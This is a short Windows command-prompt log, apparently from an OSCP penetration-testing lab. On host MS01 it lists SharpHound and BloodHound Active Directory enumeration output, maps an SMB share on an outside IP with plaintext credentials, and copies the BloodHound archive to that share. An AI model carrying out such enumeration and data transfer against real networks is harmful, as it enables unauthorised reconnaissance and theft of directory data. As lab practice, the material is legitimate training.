 oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>dir
 Volume in drive C has no label.
 Volume Serial Number is 3C99-887F

 Directory of C:\Users\eric.wallows\Documents

08/26/2025  12:33 AM    <DIR>          .
08/26/2025  12:33 AM    <DIR>          ..
08/26/2025  12:33 AM            30,092 20250826003300_BloodHound.zip
08/26/2025  12:30 AM         1,308,672 SharpHound.exe
08/26/2025  12:33 AM             1,375 Zjc0YzI4NmYtMzExMS00OTkzLWE1MTctMWVlYjYxNGY3MTgz.bin
               3 File(s)      1,340,139 bytes
               2 Dir(s)  11,120,746,496 bytes free

oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>net use m: \\192.168.45.201\test /user:jojomojo jojomojo
^C
oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>
oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>net use m: \\192.168.45.201\test /user:jojomojo jojomojo
^C
oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>net use m: \\192.168.45.186\test /user:jojomojo jojomojo
The command completed successfully.

oscp\eric.wallows@MS01 C:\Users\eric.wallows\Documents>copy "20250826003300_BloodHound.zip" m:\
        1 file(s) copied.